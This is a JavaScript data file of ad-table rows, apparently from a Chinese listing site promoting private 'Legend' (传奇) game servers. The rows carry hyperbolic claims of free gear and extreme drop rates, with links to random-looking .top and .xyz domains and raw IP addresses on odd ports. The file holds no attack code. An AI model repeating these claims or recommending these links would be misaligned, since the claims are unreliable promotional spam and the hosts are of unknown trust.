adlistData[1718] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月16日/13:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[1719] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://wwccc.top:411/02/zeqy/x/" rel="nofollow" target="_blank">星游·灾厄起源</a></td><td>自由生态</td><td class="r">1月16日/13:00</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭 <font color="blue">-推荐</font></td><td>材料值钱</td><td><a href="https://wwccc.top:411/02/zeqy/x/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1720] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月16日/13:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1721] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月16日/13:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[1722] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月16日/13:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1723] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月16日/13:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1724] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月16日/13:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.0ntcra.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1725] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月16日/13:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1726] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.57xh07.xyz:33356" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月16日/13:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.57xh07.xyz:33356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1727] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月16日/13:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1728] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月16日/13:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1729] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class="r">1月16日/13:00</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━ <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1730] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class="r">1月16日/13:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1731] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.h44689.xyz:7382" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月16日/13:00</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h44689.xyz:7382"  target="_blank">点击查看</a></td></tr>`;
adlistData[1732] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307" rel="nofollow" target="_blank">１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class="r">1月16日/13:00</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█ <font color="blue">-推荐</font></td><td>★站长推荐★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307"  target="_blank">点击查看</a></td></tr>`;
adlistData[1733] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">1月16日/13:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1734] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sdhh9192.xyz:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月16日/13:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.sdhh9192.xyz:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[1735] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月16日/13:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1736] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月16日/13:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1737] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月16日/13:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1738] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月16日/13:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1739] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cc29912.xyz:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月16日/13:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.cc29912.xyz:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[1740] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月16日/13:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1741] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dsakj2812.xyz:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月16日/13:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.dsakj2812.xyz:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1742] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月16日/13:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1743] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月16日/13:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1744] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xdy.fymnxdy.top:8516" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月16日/13:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://xdy.fymnxdy.top:8516"  target="_blank">点击查看</a></td></tr>`;
adlistData[1745] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kbwuwrzd.top:19537" rel="nofollow" target="_blank">█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class="r">1月16日/13:00</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇ <font color="blue">-推荐</font></td><td>沙奖大米</td><td><a href="http://www.kbwuwrzd.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[1746] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/13:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1747] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.j5m3l6.asia:11284/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月16日/13:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.j5m3l6.asia:11284/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1748] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月16日/13:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1749] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月16日/13:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1750] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月16日/13:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1751] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月16日/13:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1752] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月16日/13:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1753] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">1月16日/13:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1754] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月16日/13:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1755] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月16日/13:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1756] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月16日/13:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1757] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class="r">1月16日/13:00</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[1758] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月16日/13:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[1759] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月16日/13:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1760] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/13:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1761] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jk2192.xyz:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月16日/13:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.jk2192.xyz:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1762] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/13:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1763] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sjk281.xyz:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月16日/13:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.sjk281.xyz:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1764] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月16日/13:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1765] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/13:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1766] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月16日/13:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.0ntcra.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1767] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月16日/13:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[1768] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月16日/13:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1769] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月16日/13:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1770] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/13:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1771] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月16日/13:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1772] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd" rel="nofollow" target="_blank">█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月16日/13:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[1773] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/13:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1774] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月16日/13:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1775] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月16日/13:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1776] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月16日/13:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1777] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qupk888.com:2614/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月16日/13:00</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2614/"  target="_blank">点击查看</a></td></tr>`;
